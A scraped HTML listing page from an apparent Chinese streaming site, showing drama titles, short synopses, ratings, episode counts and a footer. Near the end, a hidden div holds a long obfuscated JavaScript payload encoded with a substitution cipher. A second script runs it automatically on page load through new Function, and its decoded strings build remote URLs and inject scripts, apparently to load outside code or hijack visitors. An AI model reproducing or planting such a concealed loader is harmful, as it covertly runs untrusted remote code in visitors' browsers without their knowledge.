class="vodlist_sub">抗日战争烽火正烈。中国共产党领导的新四军特遣支队三千将士，与国民党整编三十九师合击日寇三木红日旅团。战斗异常惨烈，新四军死伤大半，但依然</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/v/277371.html" title="坊主大人实习期" data-original="https://img.guangsuimage.com/cover/9f845cea8ee5364c1469c656948ebbdc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277371.html" title="坊主大人实习期">坊主大人实习期</a></p><p class="vodlist_sub">少女薛小刀意外成为处理奇案异事的司命坊新坊主。面对财政危机与人手短缺，她与难缠的债主贾公子、仅存的两位老手组成非常团队。小镇怪事频发：深</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/v/277457.html" title="池中物" data-original="https://img.guangsuimage.com/cover/f4090fef41318c3ac8a06b806526ab0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277457.html" title="池中物">池中物</a></p><p class="vodlist_sub">深夜，五位各具风采的漂亮女人却在飞雪别墅的一间套房地上醒来，床上奇异地躺着的赫然是与她们戚戚相关的一个男人一刘冽，的“尸体”。套房从里面</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/v/277856.html" title="疯丫头第一季" data-original="https://img.guangsuimage.com/cover/3e3635ccb64f1f59ac3a220ae0caf096.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277856.html" title="疯丫头第一季">疯丫头第一季</a></p><p class="vodlist_sub">故事发生在雪儿的粉色卧室里，这既是小女孩的们秘密园地，也是一个属于大家的梦想舞台，更是一个充满了各种可能的魔幻空间。在这个房子里究竟会有</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/v/276925.html" title="恃宠（2025）" data-original="https://img.guangsuimage.com/cover/00f7933a18b8010f7ced4b644f5fe490.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276925.html" title="恃宠（2025）">恃宠（2025）</a></p><p class="vodlist_sub">毕业生鹿贞儿（方瑾 饰）穿成“殉葬妃”，意外发现傀儡皇帝萧闻璟（周昊杉 饰）竟为同乡。面对险象丛生的既定命运，她拒不服输，誓要逆天改命，</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/v/276901.html" title="火荔全开" data-original="https://img.guangsuimage.com/cover/0c27c4c14d5c48f6c89624245b66b5ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276901.html" title="火荔全开">火荔全开</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/v/276789.html" title="谁杀了画眉鸟" data-original="https://shandianpic.vip/upload/vod/20251226-1/5bbc7030764cb9db84ed9edf54ab6133.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276789.html" title="谁杀了画眉鸟">谁杀了画眉鸟</a></p><p class="vodlist_sub">幼年遭遇家变的李扶鸢（赵夕汐 饰）十三年后重回华菖县为冤死的兄长复仇，期间结识外表纨绔无用的知县陆岩崇（方晓东 饰）。随着陆岩崇的真实身</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/v/276788.html" title="指尖绚烂" data-original="https://img.guangsuimage.com/cover/d761da18eea9ddc9e76e0a3690715652.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276788.html" title="指尖绚烂">指尖绚烂</a></p><p class="vodlist_sub">每天朝九晚五，时不时幻想一下中500万或有总裁爱上我的普通人家女主，忽然有一天机缘巧合进入豪门家庭，却发现真正的豪门生活和商战与外界五花</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/v/276750.html" title="岁岁知我意" data-original="https://img.guangsuimage.com/cover/79f97a3dbd44aaf93d9304b65d721537.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276750.html" title="岁岁知我意">岁岁知我意</a></p><p class="vodlist_sub">近代</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/v/276717.html" title="星之祈愿" data-original="https://shandianpic.vip/upload/vod/20251224-1/4d038996894cdc650c9636cca8541ac9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276717.html" title="星之祈愿">星之祈愿</a></p><p class="vodlist_sub">由湖南局选送，浏阳市文旅广电体育局指导，马栏山视频文创产业园、湖南墨行文化传播有限公司、浏阳市东信文化传媒有限责任公司出品，湖南墨行文化</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/item/1949-1.html" class="btns_disad">第一页</a></li><li><a href="/item/1949-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/item/1949-1.html">1</a></li><li class="hidden_xs"><a href="/item/1949-2.html">2</a></li><li class="hidden_xs"><a href="/item/1949-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/item/1949-309.html">309</a></li><li><a href="/item/1949-2.html">下一页</a></li><li class="hidden_mb"><a href="/item/1949-309.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 309页</div></div></div></div><script type="text/javascript">$('.mac_total').html('11115');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lshsxx.com/" title="天堂影视">天堂影视</a>提供高人气电视剧全集、综艺秀、动漫画、热播高清电影免费在线观看</p><p>Copyright © 2022 lshsxx.com All Rights Reserved</p><p>京ICP备63118827号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/191.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/192.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/194.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/193.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lshsxx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lshsxx.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-W37FLCL0FJ\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-W37FLCL0FJ\');");
document.writeln("</script>");